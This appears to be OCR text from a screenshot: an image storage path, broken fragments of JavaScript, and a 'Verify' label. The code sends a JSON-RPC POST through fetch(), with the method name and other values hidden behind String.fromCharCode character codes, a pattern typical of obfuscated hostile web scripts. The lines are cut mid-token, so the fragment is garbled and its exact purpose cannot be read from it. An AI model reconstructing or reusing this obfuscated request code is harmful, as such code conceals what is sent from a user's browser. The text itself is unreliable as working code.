
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:Strin
);for(let i=0;i
Verify